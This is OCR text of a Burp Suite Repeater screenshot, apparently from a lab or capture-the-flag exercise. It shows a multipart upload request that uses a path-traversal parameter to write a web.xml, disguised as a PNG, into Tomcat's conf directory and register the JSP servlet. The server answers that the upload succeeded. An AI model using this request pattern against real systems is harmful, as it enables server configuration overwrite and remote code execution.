 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn 搜索
5 × +
Send 取消 < > 目标: http://139.155.126.78:34432 HTTP/1
请求
Pretty Raw Hex \n
1 POST /myapp/upload?path=
../../../../../../../../../../opt/tomcat/conf HTTP/1.1
2 Host: 139.155.126.78:34432
3 Content-Length: 797
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://139.155.126.78:34432
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryF6UALxJoxcwA383Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:34432/myapp/upload.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D07E76920E8FEFCCD49688675F8924AA
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryF6UALxJoxcwA383Q
17 Content-Disposition: form-data; name="file"; filename="web.xml"
18 Content-Type: image/png
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <web-app xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
22 xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
23 version="3.0">
24
25 <servlet>
26 <servlet-name>jspjsp</servlet-name>
27
<servlet-class>org.apache.jasper.servlet.JspServlet</servlet-class>
28 </servlet>
Search 0高亮
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 132
4 Date: Tue, 27 Aug 2024 17:44:42 GMT
5 Keep-Alive: timeout=20
6 Connection: keep-alive
7
8 <h1>
Upload Successful
</h1>
9 <p>
File web.xml has been uploaded successfully!
</p>
10 <p>
<a href='upload.html'>
Upload Another File
</a>
</p>
11
Search 0高亮
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
请求标头 13
响应头 5
完成 299 bytes | 1,059